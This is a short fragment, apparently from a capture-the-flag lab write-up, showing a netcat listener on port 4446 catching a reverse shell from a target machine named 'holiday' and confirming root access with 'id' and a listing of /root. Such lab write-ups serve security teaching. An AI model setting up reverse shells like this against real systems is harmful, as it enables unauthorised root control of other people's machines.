 └─$ nc -lnvp 4446
1 ×
listening on [any] 4446 ...
connect to [10.10.14.30] from (UNKNOWN) [10.129.84.32] 52524
bash: cannot set terminal process group (1156): Inappropriate ioctl for device
bash: no job control in this shell
root@holiday:~/app/anymuz# id
id
uid=0(root) gid=0(root) groups=0(root)
root@holiday:~/app/anymuz# ls /root
ls /root
root.txt
root@holiday:~/app/anymuz#